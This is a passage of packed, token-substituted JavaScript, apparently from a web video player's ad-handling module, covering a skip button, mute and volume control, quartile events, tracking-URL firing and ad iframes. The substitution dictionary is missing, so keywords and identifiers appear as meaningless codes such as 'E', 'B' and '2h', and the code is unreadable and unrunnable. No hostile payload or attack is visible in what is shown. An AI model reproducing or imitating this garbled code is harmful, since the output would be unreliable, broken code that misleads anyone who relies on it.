2U-Y="2" C="2U:\'+v.tZ+\';1D:0.3"></bL><bL id="He\'+v.id+\'" r="9" cx="10" cy="10" 3k="bY" 2U-Jn="56.48" 2U-Ji="0" 2U-Y="2" C="2U:\'+v.tZ+\';1D:0;-3F-2D-lx: 5G 5G;2D-lx: 5G 5G;"></bL></22>\';L(6Y,{"2N-6G":30,"2I":5,"7b":"3z","1b":"2q","1b":20,"1o":"2c","2H":10,"1a":10,"2D-lx":"5G 5G","4V":"2f-1A 0.2s 2V","3X":1,"2f-1A":5y(v.Jg,2A(v.19G,0.5))});4Z=1K("1R");L(4Z,{"2I":"ai bt 0 19R","aY":"1a","2o":"9c-3W","4n-3D":2A(v.uU,16)*2A(v.6I,1),"1A":v.Jd,"Jl":"3z","4V":"2f-1A 0.2s 2V,1D 0.2s 2V","2o":"1V","3X":1});4Z.1N=2T("6d");if(v.jI==1){o.3w.1I(4Z);L(4Z,{"2I":10,"aY":"1V"});kb()}F{6Y.1I(4Z)}7u=1K("1R");L(7u,{"1o":"2c","1d":-100,"2a":0,"Y":40,"1b":40,"2I":10,"1D":0,"Jl":"3z","4V":"2f-1A 0.2s 2V,1D 0.2s 2V","4c":"3q","5U-fs":"2N-5U","3X":1});7u.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'19X.25,0.75 L0.75,19.25 o8.25,0.75 Z\' 2U=\'#Ac\' 2U-Y=\'3\' 2U-au=\'nK\' C=\'3q-1Q:1V\'></3L><3L d=\'M0.75,0.75 o8.25,19.25 L0.75,0.75 Z\' 2U=\'"+v.Je+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L></g></22>";ta();o.3w.1I(7u);7u.8O=FL;7u.1v(\'cm\',E(){L(7u,{"2f-1A":5y(v.t9,2A(v.JC,0.5)+0.3)})});7u.1v(\'d5\',ta);E ta(e){L(7u,{"2f-1A":5y(v.t9,2A(v.JC,0.5))})}if(I(P.2J)){if(I(P.2J.7c)){if(P.2J.7c>0&&P.2J.7c<100){4Z.1N=2T("tL")+P.2J.7c;L(4Z,{"4c":"8m","4n-3D":2A(v.19V,12)*2A(v.6I,1),"2o":"3W"})}}}if(I(P.JB)&&v.jI!=1){B 1C=P.JB;if(1C==="0"||1C==="-1"){L(4Z,{"2H":-100})}F{if(1C!=="1"){if(1C=="TR"){L(6Y,{"2H":"2q","1a":"2q","1d":10,"2a":10});L(7u,{"1d":0,"1a":0,"2a":"2q"})}if(1C=="TL"){L(6Y,{"2H":"2q","1d":10,"1a":10})}if(1C=="BR"){L(6Y,{"1a":"2q","2H":10,"2a":10})}}}}if(v.jI==1){L(8u,{"2H":10,"1a":50,"2a":"2q"});L(4Z,{"aY":"1V","1o":"2c","2H":(v.Jz?v.Jz:10),"2a":0})}}if(v.vC==1){ay=1K("1R");L(ay,{"2f":v.Js,"2I":"19S bt jy bU","1o":"2c","1d":"50%","1a":-4i,"4n-3D":16*2A(v.6I,1),"2L":"-bU 0 0 -c8","1A":v.sV,"4c":"3q"});ay.C.3X=19Q;o.3w.1I(ay);B pQ=r4;B rg=uL(v.kP,\'g\');pQ=pQ.1t(rg,v.sV);ay.1N=2T("JX")+\' &hH; <aR C="aY:2a;2L-1d:-gl">\'+pQ+\'</aR>\';ay.8O=gO}if(v.19I==1&&v.iD){g5=1K("1R");tc(g5,50,10,(o.2g?v.iD.h4:v.iD.1j),FU)}5B("19P",P.7z);5B("Jp",P.2x);5B("19O",7Z());if(P.8P){2Q(8u);if(P.AF){B hM=1O.1K(\'9m\');hM.rL="no";hM.az=tz;hM.3d=P.2z;L(hM,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2N":0});o.3w.1I(hM)}F{B 6z=1y KS();6z.az=E(){6r.C.19N="1f(\'"+P.2z+"\')";6r.C.19M="yx";tz()};6z.pI=E(){3P(Gq)};6z.3d=P.2z}}gI=J;ln=J;a4=J;eT=J;qs=J;g9=J;qk=J;if(P.4s){if(P.J5){2n=2m("1y "+P.J5+"()");v.ji=0;Bn()}F{5p=1O.1K(\'9m\');5p.id="19L";5p.ug="4b";5p.rL="no";5p.6H(\'19K\',\'\');if(v.ji==1){L(5p,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2N":0});2Q(6r)}F{L(5p,{"Y":0,"1b":0})}o.3w.1I(5p);B qS=1O.1K(\'qS\');qS.7y=o.7y;if(5p.8t){5p.8t.1O.3Y(\'mU\')[0].1I(qS)}jo=5t(tx,100);qH("5p");3a(b5);b5=1J(Gd,v.ib*2j)}}if(!P.4s&&!P.8P){if(3K||4U){tW()}F{2h.1v(\'RG\',o4);2h.1v(\'2y\',mt);2h.1v(\'9w\',96);2h.1v(\'aq\',9k);2h.1v(\'Ab\',8q);2h.1v(\'gJ\',ew);2h.1v(\'mD\',ex);2h.1v(\'A2\',eW);2h.1v(\'Ak\',ez);2h.1v(\'8G\',bi);2h.1v(\'AC\',eA);2h.1v(\'HS\',GJ);4f(2h,{\'3d\':x.2z});if(v.9X!=-1){2h.1P=v.9X}F{2h.1P=v.1P}tW();if(v.he!=1){yE()}F{js(\'Gr\')}}}1J(Gm,4k)}};E tc(x,b,r,i,f){L(x,{"1o":"2c","2H":b,"2a":r,"1G-7H":"5G","4c":"3q","2D":"1M(1)","2N-6G":30,"1b":30,"Y":30,"2I-1d":5,"5U-fs":"2N-5U","3X":1,"4V":"2f-1A 0.2s 2V"});x.1N=i;o.3w.1I(x);r0(x);qe(x,\'#fx\');x.8O=f;x.1v(\'cm\',Gf);x.1v(\'d5\',t6);t6(26,x)}E t6(x,y){B z=x?x.4q:y;L(z,{"2f":5y(v.tr,2A(v.Gb,0.5))})}E Gf(x,y){B z=x?x.4q:y;L(z,{"2f":5y(v.tr,2A(v.Gb,0.5)+0.3)})}E kb(){L((v.jI==1?4Z:6Y),{"2f-1A":5y(v.q8,2A(v.C1,0.5))})}E tz(){r7=0;I(P.1g)?1g=P.1g:1g=10;mm=5t(8q,100);8q();2w("1S",G)}E yE(){B pp=2h.1L();if(pp!==1X){pp.9M(E(){}).2B(E(e){1h("Mz 3l",e.7A);if(P.G9==1){3p(G);o.W.xl()}F{if(!6F&&!4t){9t();B lS=2h.1L();lS.9M(E(){}).2B(E(e){1h("Mr 3l",e.7A);3p(G);o.W.xl()})}}})}vb=1J(G4,v.ib*2j);qs=G}E tx(){2X{if(5p.8t){2S(jo);qH("tx");B G8=\'<!16j ts><ts><mU><16i 16h="16g-8"></mU><7f C="2L:0;2I:0"><cH 1E="1G/tw" 3d="\'+P.2z+\'"></cH><cH 1E="1G/tw">23.a8.jm("G6","*");</cH></7f></ts>\';23.1v("7A",ti);5p.8t.1O.5M();5p.8t.1O.iH(G8);5p.8t.1O.7U()}}2B(e){1h("3I 1W 2y");3P(c9)}}E ti(e){if(e.2R==\'G6\'){23.5H("7A",ti);Gv()}}E Gv(){if(5p.8t){B fn=5p.8t[\'16e\'];if(fn&&1U fn==\'E\'){2n=fn();if(2n){Bn()}F{3P(pn)}}F{3P(pn)}}}E tW(){if(v.9X==0||(o.3f&&v.Gu!=1)||P.41==1||(v.dJ==1&&!o.5h&&!o.1q.2i)||2h.3f||2h.1P==0){P.41!=-1?9t():\'\'}}E Gm(){vq=J}E o4(){}H.165=E(){1g=aZ.1g();5B("kH",1g);et();zH=5t(H.GM,4k);if(v.9X==0||o.3f||(v.dJ==1&&!o.1q.2i)){9t()}};H.16b=E(){3P()};H.16a=E(){bi()};H.169=E(){et()};H.168=E(){96()};B 6F=J;E 6e(){if(!4Y){if(4r){4J(4r)}if(v.dJ==1&&!o.1q.2i){gO();if(v.167==1){v.dJ=0}}}4Y=G}E eW(){if(2h.dP>0&&v.io==1&&v.Jk==1){o.W.nY(2h.lc/2h.dP,G)}}E 5k(){if(4Y){if(4r){2Q(4r)}if(v.dJ==1&&!o.1q.2i){2S(cr);9t()}}4Y=J}E mt(){B Gs=2h.2y.7x;if(Gs==4){3P(Ia)}F{3P(Gq)}}E 3P(x){if(!6F&&!4t){6F=G;1h("3l ht aq 2y "+x);if(2n){X(B dj in b7){if(b7.2r(dj)){2n.F2(b7[dj],dj)}}}2w("6c",J,x>0?x:eY);2S(zt);2S(jo);2S(gs);sN();o.W.gY()}}E eE(){2w("5Y");sN();if(!4t){4t=G;o.W.a7()}}E sN(){3a(b5);3a(rn);3a(qg);3a(vb)}E 96(){if(!a4){2w("ow",G)}eE()}E FL(){2w("7U",G);B d=1y 4T();o.7X=d.5Q();o.gR=G;7F("q9","3l hf");v["3Q"+o.3y+"FI"]==1?o.W.d7():eE()}E jO(){B d=1y 4T();o.7X=d.5Q();o.gR=G;1h("3l hf");7F("q9","3l hf");if(!ln&&2n&&P.4s){1h("3I hf 166");2n.jN()}F{2w("jN",G);2w("6d",G);v["3Q"+o.3y+"FI"]==1?o.W.d7():eE()}}E yJ(){2w("iU");2w("DA",J);7h()}E FB(){rb?gO():9t()}E FU(){B x;if(o.2g){o.W.8d();x=v.iD.1j}F{o.W.8v();x=v.iD.h4}if(x){g5.1N=x;r0(g5)}1J(Bf,4k)}E r0(x){x?L(x.FX,{"3q-1Q":"1V"}):\'\'}E 9t(){B 2b=J;1h((P.4s?"3I":"3l")+" 6t");if(3K||4U){aZ.6t()}F{2S(cr);if(!P.4s){2w("41");2h.3f=G}F{if(2n){2n.c5()>0?r5=2n.c5():r5=v.9X;2n.gX(0)}F{2b=G}}}if(!2b){r9(1);kL(G)}}E kL(x){rb=x;if(I(8u)){8u.1N=x?FT:r4}}E gO(){B 2b=J;if(3K||4U){aZ.6S();2w("7q")}F{if(!P.4s){2h.3f=J;if(8k==0){8k=2h.1P;8k<0.3?8k=v.vE:\'\'}2h.1P=0;2S(cr);cr=5t(vs,4i)}F{if(2n){v.mw=0;if(8k==0){8k=r5;8k<0.3?8k=v.vE:\'\'}2n.gX(0);2h.3f=J;2S(cr);cr=5t(vs,4i)}F{2b=G}}}if(!2b){r9(0);kL(J)}}E r9(x){B z=ay;if(v.vC==1&&z){B y={"mc":z,"me":"ay","1E":"1a"};if(x==1){1B(z);y[\'to\']=0}F{y[\'to\']=-4i;y[\'1u\']=G}B m=1y 5X(y)}}E vs(){v.9X=8k;if(!P.4s){if(2h.1P<8k&&2h.1P<0.95){2h.1P+=0.1}F{8k=0;2S(cr);2w("7q")}}F{B x=2n.c5();if(x<8k&&x<0.99){2n.gX(4m(x)+0.1)}F{8k=0;2S(cr);2w("7q")}}}E vv(){r6=J}E vu(){r6=G}E fi(){B 2b=J;if(o.1q.2i){if(r6){2b=G}}4t?2b=G:\'\';if(!2b){if(5a){n2()}F{7h()}}v.16B==1?gO():\'\'}E 7h(z){if(!vq){B d=1y 4T();o.7X=d.5Q();2w("2k");if(v.E6==1||z){2w("iU")}7F("Hy","3l z7");B x=J;if(I(P.2k)){if(P.2k!=\'\'){B 1C=[\'yq\',\'HH\',\'v3\'];X(B i=0;i<1C.R;i++){P.2k=P.2k.1t(1y uL(\'\\\\(\'+1C[i]+\'\\\\)\',"gi"),(1C[i]=="v3"?d8(o.cG):mn()))}qH("16w",P.2k);v.GS==1?23.5M(P.2k,\'lz\'):\'\';x=G}}if(v.AA==1){3p(x)}F{if(v.GP==1){x?o.W.a7(v.16v==1?\'\':\'gT\'):\'\'}}}}E 9k(){8q();2w("1S",G)}E ea(){3p(G)}E 3p(x){if(P.4s){if(2n){2n.Es();if(S){4J(6x)}5a=G}}if(P.8P){2S(mm);if(S){4J(6x)}5a=G}if(!P.4s&&!P.8P){if(x){if(3K||4U){aZ.3p()}F{2h.4e()}2w("4e");4J(6x);5a=G}}if(4r){2Q(4r)}et();1h("3l 4e")}E n2(){if(5a){if(P.4s){if(2n){2n.yL();2Q(6x);5a=J}}if(P.8P){mm=5t(8q,100);8q();2Q(6x);5a=J}if(!P.4s&&!P.8P){if(3K||4U){aZ.2W()}F{2h.1L()}2w("i1");2Q(6x);5a=J}if(4r){4J(4r)}1h("3l i1")}}H.GM=E(){8q()};E GK(){B t=0;if(3K||4U){t=aZ.1i()}F{if(P.8P){t=r7;r7+=0.1}F{t=2h.dH}}O t}E yK(){if(P){if(!P.4s){O 2h.3f?0:2h.1P}F{if(2n){B x=-1;2X{x=2n.c5()}2B(e){1h(e)}O x}}}}E 8q(e){if(2h&&!4t){B t=GK();if(!9G){H3();9G=G}if(!ch[0]){if(t>1g/4){2w("A4",G);ch[0]=G}}if(!ch[1]){if(t>1g/2){2w("Aj",G);ch[1]=G}}if(!ch[2]){if(t>(1g/4)*3){2w("AD",G);ch[2]=G}}if(I(P.fP)){X(B i=0;i<P.fP.R;i++){if(t>=P.fP[i]){2w("16r"+P.fP[i],G)}}}rk(t);if(t>0&&t>r8){et()}if(o.3y==1X){if(P.7z=="8C"){o.3y="7P"}if(P.7z=="ds"){o.3y="gP"}}if(P.8P){if(t>1g){96()}}r8=t}}B uD=G;E rk(x){5B("16n",x);if(P.4s&&uD){uD=J;if(x<1g-2&&1g>0){O}}if(I(P.2J)){if(I(P.1Q.6a)&&!a4){X(B i=0;i<P.1Q.6a.R;i++){if(x>=P.1Q.6a[i]&&P.1Q.6a[i]>-1){2w("gD"+P.1Q.6a[i],G);P.1Q.6a[i]-=2j}}}A0(x)}if(S&&1g>0){B 6K=2O(x/1g*100);B bL=1O.8K("He"+v.id);if(bL){if(ou(6K)){6K=100}F{B r=bL.3o(\'r\');B c=2G.PI*(r*2);if(6K<0){6K=0}if(6K>100){6K=100}B H8=((100-6K)/100)*c;L(bL,{"1D":1,"15I":H8})}}}}E A0(x){if(I(P.2J)&&S&&x>=e2){B uK;if(I(P.2J.7c)){if(P.2J.7c>-1&&P.2J.7c<100&&4Z){uK=G;if(x>P.2J.7c){5B("15Z",P.2J.7c);AV();P.2J.7c=26}F{4Z.1N=2T("tL")+(2G.4z(P.2J.7c-x))}}}if(I(P.2J.cP)){if(P.2J.cP>-1){if(uK){if(P.2J.cP<P.2J.7c){P.2J.cP=P.2J.7c}}if(x>P.2J.cP){5B("15F",P.2J.cP);2w("cP");7u?L(7u,{"1d":0,"1D":1,"2o":"3W"}):\'\';P.2J.cP=26}}}e2=x}}E AV(){if(4Z&&!4t){4Z.1N=2T("6d");L(4Z,{"4c":"3q","4n-3D":(v.uU?v.uU:16)*2A(v.6I,1),"2o":"3W"});if(v.jI==1){4Z.8O=jO;4Z.1v(\'cm\',E(){L(4Z,{"2f-1A":5y(v.q8,2A(v.C1,0.5)+0.3)})});4Z.1v(\'d5\',kb)}F{if(6Y){L(6Y,{"4c":"3q"});6Y.8O=jO;6Y.1v(\'cm\',E(){L(6Y,{"2f-1A":5y(v.q8,2A(v.C1,0.5)+0.3)})});kb();6Y.1v(\'d5\',kb)}}}}E ew(){}E ex(){}E H3(){if(!6F&&!4t){2w("8W",G);2w("AI",G);2w("GC",G);7F("Bg","3l 8W");AQ()}}E AQ(){B y=(P.7z=="8C"||P.7z=="ds"?"8C":o.3y);o.W.R4(P.lo==1);if(v["3Q"+y+"mN"]>0){DX(y)}if(I(o.3v)){if(o.3v>70){2w("H5")}F{2w("Ci")}}F{2w("Ci")}o.cZ++;o.Av++;o.f7?o.f7.5Y():\'\';rb?r9(1):\'\';9G=G;o.km==1?o.km=2:\'\';o.9j?o.9j.1u():\'\';o.7D?o.7D.1u():\'\';et()}E eA(){2w("CG",G);1g=2h.1g;5B("kH",1g)}E ez(){5B("9X",7Z())}E GJ(1r){}B b7={15C:GB,15B:qR,15A:Jy,CG:Gp,15z:IG,15x:Jf,15q:K3,Kd:K5,15w:AH,15v:rD,15u:JQ,15t:JS,15s:DE,15r:Ij,I2:Io,15G:IS,15y:IW,15H:J0,15R:J2,15Y:DD,15X:Dy,15W:Dx,15V:Dz,15U:E1,15T:CC,15S:Gn,15Q:FW,15J:G0};E Bn(){if(1U 2n.15O=="E"){X(B e in b7){if(b7.2r(e)){2n.HK(b7[e],e,H)}}if(P.aO){X(B i=0;i<P.aO.R;i++){if(P.aO[i]!=\'\'){2m("E Hx"+P.aO[i]+"(){2w(\'"+P.aO[i]+"\');}");2n.HK(2m(\'Hx\'+P.aO[i]),P.aO[i],H)}}}if(v.ji==1&&5p){mg=1O.1K("1R");5p.pe.7f.1I(mg);L(mg,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","4c":"3q"})}2n.15N(o.3c,o.4F,(o.2g?\'2g\':\'aN\'),xF,(I(P.BA)?{"Bz":P.BA}:\'\'),{"15M":(v.ji==1?mg:6r),"15L":2h,\'15K\':G});L(6r,{"4c":"3q"});6r.C.3X=0}F{1h("3I yg");3P(c9)}};E FW(x){1h("3I 163: "+x)}E G0(){2w("FF",G)}E CC(x){if(!a4){1h("3I 6c",x);if(1U x=="3S"&&v.1h==1){cU.1h(x)}3P(c9)}F{1h("3I 6c U 17p",x);qR()}}E Gn(x){if(!a4){1h("3I 6c",x);2w("6c",J,x>0?x:eY)}}E Gp(){if(v["3Q"+o.3y+"aN"]==1&&o.2g){o.W.8d()}1h("3I mY, ad "+2n.Ar());2w("CG",G);if(2n.Ar()!=\'17F\'){if(v.he!=1){yR();3a(b5);b5=1J(Bc,v.qZ*2j);2n.iY()}F{js(\'Gr\')}2S(jt);jt=5t(rD,2j);rD()}F{CC("17E")}}E yR(){if(2n){if(v.9X==0||P.41==1||(v.dJ==1&&!o.1q.2i&&o.5h!=1)){if(2n.c5()>0&&P.41!=-1){9t()}}F{if(v.9X!=-1){2n.gX(4m(v.9X))}F{2n.gX(4m(v.1P))}}}}E et(){if(P.ks){91?2Q(91):\'\';P.ks=J;2S(gs)}}E bi(){91?4J(91):\'\';P.ks=G;if(v.17C==1){2S(gs);gs=5t(Gx,17B)}}E Gx(){e2=e2+1;A0(e2)}E GB(){eT=G;v.17x!=1?g9=G:\'\';1g=2n.kF();B rt=2n.JN();if(1g>0){}F{if(I(P.1g)){if(P.1g>=rt){1g=P.1g}}}if(1g>=yQ){1g=1g/2j}5B("kH",1g);o.9j?o.9j.1u():\'\';o.7D?o.7D.1u():\'\';jl=[];kj=[];ch=[];1h("3I 17q");B x;if(im([P.8a,P.2x],\'17w=1\')){x=G}v.17v==1&&!P.lo&&!x?o.W.xg():\'\';2w("GC",G);et()}E Bc(){if(!g9&&!6F){1h("3I 8V");5B("17u",7Z());3P(c9)}}E HW(){if(!qk&&!6F){if(v.mw==0&&5a){}F{1h("3I kQ 8V");5B("17t",7Z());3P(c9)}}}E Au(){if(!gI&&!6F){1h("3I 17s 8V");5B("17r",7Z());if(!4t){9G?qR():3P(c9)}}}E G4(){if(2h){if(!6F&&2h.dH==0&&1g==0){1h("3l ht h3 8V");5B("17G",7Z());3P(17y)}}}E Gd(){if(!g9&&!6F&&v.he!=1){1h("3I h3 8V");5B("17H",7Z());3P(c9)}}E qR(){if(!4t){if(!gI){1h("3I t7");gI=G;if(!4t&&!9G){if(eT&&1g>0&&dY>75&&I(P.bd)){ro()}1h("3I No 9G --> 6c ("+dY+")");3P(c9)}F{if(a4||ln){eE()}F{Jr=1J(eE,4i)}}}}}E Jy(){1h("3I 17S");ln=G;jO()}E Jf(){1h("3I 17Y: "+2n.yW()+" x "+2n.zg());if(2n.zg()>0&&2n.yW()>0&&v.io==1&&v.Jk==1){o.W.nY(2n.yW()/2n.zg(),G)}}E K3(){1h("3I 17W: "+2n.17V())}E K5(){if(S){1h("3I Kd: "+2n.Ke());if(2n.Ke()){AV()}F{2Q(4Z)}}}E AH(){1h("3I 17R: "+2n.kF());if(2n.kF()>0){1g=2n.kF();5B("kH",1g)}}E rD(1r){B dr=2n.kF();if(1r){2S(jt)}B rt=2n.JN();if(dr>0&&dr!=1g){AH()}dY++;if(1g==0||rt>1g){if(rt>0){1g=rt;5B("kH",1g)}}if(rt>0){if(1g>0){rk(1g-rt)}}F{if(v.17J==1){1h("3I 1i",dY-1,rt,1g);rk(dY-1)}}}E JQ(){if(2n.c5()!=1X){if(2n.c5()==0){2w("41");kU=0;kL(G)}F{if(kU==0){2w("7q");kL(J)}kU=2n.c5()}}1h("3I 17P: "+2n.c5());if(kU>0&&v.mw==1&&!9G){9t()}}E JS(){if(P.B5!=1){ro()}}E ro(){a4=J;1h("3I 8W",1g);2w("8W");2w("AI");AQ();7F("Bg","3l 8W");if(v.Bb>-1){3a(b5);b5=1J(Bc,v.Bb*2j)}if(v.mw==1){9t()}}E DE(x,y,z){1h("3I 17M");if(I(x)){if(1U x=="5m"){if(x.K(\'//\')>-1&&z==G){P.2k=x}}}if(I(P.2J.rp)){if(P.2J.rp==1){7h(G)}F{2w("2k");2w("iU")}}F{7h(G)}}E Ij(){}E Io(){if(P.B5==1){ro()}1h("3I I2");o.W.xg();g9=G;3a(b5);if(v.I1>-1){b5=1J(HW,v.I1*2j)}3a(rn);if(v.I3>-1){rn=1J(Au,v.I3*2j)}if(v.mw==1){9t()}2w("1S",J);o.oL++;if(v.IM>0){if(o.oL>v.IM){1h("3I 1S vS");3P()}}}E IS(){qk=G;1h("3I A4");2w("A4",J)}E IW(){1h("3I Aj");2w("Aj",J)}E J0(){1h("3I AD");2w("AD",J)}E J2(){if(!a4){2w("ow",J);a4=G;X(B y in P.1Q){if(P.1Q.2r(y)){if(y.K("D5")==0){P.1Q[y.1z(4)]=P.1Q[y]}}}if(I(P.1Q.6a)){X(B i=0;i<P.1Q.6a.R;i++){P.1Q.6a[i]+=2j}}if(v.IC>-1){3a(qg);qg=1J(Au,v.IC*2j)}}1h("3I ow")}E IG(){1h("3I 2V 16I 16O: "+2n.Ar())}E DD(){2w("DA",J)}E Dy(){}E Dx(){B d=1y 4T();o.7X=d.5Q();2w("7U",G);o.gR=G;7F("q9","3l hf")}E Dz(){if(P.4s&&a4){}F{2w("4e");if(v.16L==1){2n.yL()}F{if(S&&v.AA==1){4J(6x)}5a=G}}}E E1(){2w("i1");if(S&&I(6x)){2Q(6x)}5a=J}E DX(y){if(v["3Q"+y+"mN"]>0&&o.5O){B j0=3j.4N("bz"+y+"A8"+o.d)*1;B z=J;if(j0){j0+1>=v["3Q"+y+"DT"]?z=G:\'\'}F{j0=0}if(z||o.Av+1>=v["3Q"+y+"DT"]){B x=1y 4T();3j.7w("bz"+y+"4A"+o.d,x.5Q());3j.7w("bz"+y+"A8"+o.d,0);o.W.vU()}F{3j.7w("bz"+y+"A8"+o.d,j0+1)}}}E 2w(x,B6,7x,Dm){if(x=="1S"){o.16Y=G;v.16Q==1&&o.dq?o.dq.16Z():\'\'}if(I(P.bd)&&v.qF==0&&v.2n!=1){}F{if(B6){if(!I(jl[x])){5B("3Q"+x,7Z())}jl[x]=G}F{7x>0?5B(("3Q"+x),7x):5B("3Q"+x,7Z())}}if(I(P.1Q)){if(I(P.1Q[x])){1h("3l 2w "+x);X(B i=0;i<P.1Q[x].R;i++){B z=P.1Q[x][i];B 2b=J;if(I(z)){if(kj.K(z)>-1){2b=G}if(x=="8W"){kj.2v(z)}if(7x>0){if(z.K("[pY]")>0){z=z.1t("[pY]",7x)}F{Dm==1?2b=G:\'\'}}if(z.K("(3v)")>0){if(I(o.3v)){z=z.1t("(3v)",o.3v)}}if(z.K("(1P)")>0){z=z.1t("(1P)",yK())}z=z.1t("(iJ)",(o.ab?1:0));z=z.1t(/\\(46\\)/g,2G.46());if(z.K(".gW")>0){B m=0;z=z+"&m="+(o.1q.tv?2:(o.1q.2i?1:0))+("&h="+(I(v.b3)?v.b3:o.cG))+(o.3y==\'9d\'||P.AF?\'&r=1\':\'\')+\'&s=\'+o.q4}if(1U v.8L=="3S"){X(B y in v.8L){if(v.8L.2r(y)){X(B j=0;j<5;j++){z=z.1t(y,v.8L[y])}}}}}F{2b=G}if(!2b){8n(z)}}if(B6){P.1Q["D5"+x]=P.1Q[x];P.1Q[x]=1X}}}if(x=="2k"&&v.E6==1){2w("iU")}};E qH(x){if(P.7z!="8C"&&P.7z!="ds"){js(x)}}E 5B(x,y){if((I(P.bd)&&v.qF==0&&v.2n!=1)||P.7z=="8C"||P.7z=="ds"){}F{js(x,y)}}H.17k=E(x){O P?P[x]:J};H.Qw=E(){B x=J;if(2h){if(2h.mQ){2X{if(2h.mQ.Ek=="Em"){x=G}}2B(e){x=J}}}if(P){if(P.4s){O J}}O x};H.9q=E(x){O P?P[x]:J};H.dW=E(){O!4t};H.3b=E(){Bf()};E Bf(){if(P){if(P.4s){if(2n){2n.17i(o.3c,o.4F,(o.2g?\'2g\':\'aN\'))}}}}E zL(){k1(\'6x\');if(2h){if(2h.jF.R>0){2h.4e()}}if(S&&o.3w.er(7u)){if(v.Ba==1){k1(\'bs\')}B z2=[\'6Y\',\'4Z\',\'7u\',\'4r\',\'4r\',\'8u\',\'g5\',\'kl\',\'ay\'];X(B i=0;i<z2.R;i++){k1(z2[i])}}};E k1(x){if(I(2m(x))){if(o.3w.er(2m(x))){if(x==\'4r\'){4r.5H(\'2k\',yJ)}o.3w.3x(2m(x));2m(x+\' = 26;\')}}}H.wQ=E(){O yK()};H.4e=E(){if(!4t&&!5a&&P){3p(G);O G}F{O J}};H.i1=E(){if(!4t&&5a&&P){n2();O G}F{O J}};H.Eb=E(x,y){if(P){if(x=="gX"){if(y==0){9t()}F{gO()}}if(x=="EV"){eE()}if(x=="iY"){yS()}if(x=="jN"){jO()}if(x=="Es"){ea()}if(x=="yL"){9k()}}};E yS(){if(!P.4s){!qs?yE():\'\'}F{!eT&&2n?2n.iY():\'\'}}H.iY=E(){if(v.he==1&&!eT){P.4s&&2n?yR():\'\';yS()}};H.41=E(){9t()};H.eB=E(x){if(9G&&!4t){B y=x.2E(\',\');X(B i=0;i<y.R;i++){8n(y[i])}}};H.kh=E(){if(3K||4U){2S(zH);aZ.4H()}if(P){zL();if(P.4s){if(I(6r)){if(!gI&&2n&&eT){2X{2n.EV()}2B(e){1h(e)}}if(2n){X(B dj in b7){if(b7.2r(dj)){2n.F2(b7[dj],dj)}}}if(o.3w.er(6r)&&P.g8!=1){o.3w.3x(6r)}}2S(zt);2S(jt);2S(jo);2S(gs);sN();if(P.g8!=1&&5p){2X{o.3w.3x(5p)}2B(e){}}}F{1u(2h)}bi()}if(I(6r)){2S(mm);if(o.3w.er(6r)&&P.g8!=1){o.3w.3x(6r)}}if(P){P.1Q=[]}4t=G;9G=J;dY=0;iW=J;kj=[];ch=[]};H.TF=E(x){P=x};H.4H=E(){2X{if(o.3w.er(2h)){o.3w.3x(2h)}}2B(e){}H.kh();4t=G;2X{if(o.1W.er(o.3w)&&P.g8!=1){o.1W.3x(o.3w)}if(P.g8==1){2Q(o.3w)}}2B(e){}}};B 8I=E(is){B i;B C=[];B f=[];B ax=[];B Tw=[];B 6U=[];B 9D=[];B 2e=[];B f2=[];B hP=[];B TP=[];B 5z=[];B 6h=[];B 6k=[];B ef=[];B f3=J;B 2M;B gK=-1;B 6A=G;B 1k=is;B 1c;B 6s=[];B ej=[];B 47=\'\';B h0=\'\';B 6L=-1;B ki=J;B TQ=J;B oO=J;B pH=J;B ha=J;B 4t=J;B oI;B Cz;B oE;B jX;B AR;B kd=[];B 3O=[];B rU=0;B bC=0;B aW;B 6V="2k";B bZ=(o.1q.2i?"f0":"cm");B bR=(o.1q.2i?"bT":"d5");C=bm(C,v[is]);C=5n(v[is],\'2L\',\'2L\');if(C.s6==0){C.zC="0 0 0 0"}C=5n(v[is],\'fW\',\'zC\');C=5n(v[is],\'2I\',\'2I\');C.pz=0;B mp="<22 C=\'2L-1d:ai\' Y=\'"+C.7I*2+"\' 1b=\'"+(C.7I*2>C.6b?(C.7I*2):C.6b)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><eP ry=\'"+(C.7I)+"\' rx=\'"+C.7I+"\' cy=\'"+(C.7I*2>C.6b?(C.7I):(C.6b/2))+"\' cx=\'"+C.7I+"\' 3k=\'#"+C.6X+"\'/></g></22>";B Eo="<22 Y=\'"+C.7I*2+"\' 1b=\'"+C.6b+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' ><g><eP ry=\'"+(C.7I-1)+"\' rx=\'"+(C.7I-1)+"\' cy=\'"+(C.6b/2+2)+"\' cx=\'"+C.7I+"\' 2U=\'#"+C.6X+"\' 2U=\'1\' 3k-1D=\'0\'/></g></22>";B xx=4;B F8="<5A C=\'2o:9c-3W;\'><22 Y=\'"+(xx+2)+"\' 1b=\'"+(C.6b)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><2Y x1=\'1\' y1=\'"+(C.6b/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/><2Y x1=\'"+xx+"\' y1=\'"+(C.6b/2)+"\' x2=\'1\' y2=\'"+(C.6b/2+xx)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/></g></22></5A>";B jk="<5A C=\'2o:9c-3W;\'><22 Y=\'"+(xx+10)+"\' 1b=\'"+(C.6b+1)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' C=\'aY:1a\'><g><2Y x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2-xx+2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\' /><2Y x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2+xx+2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 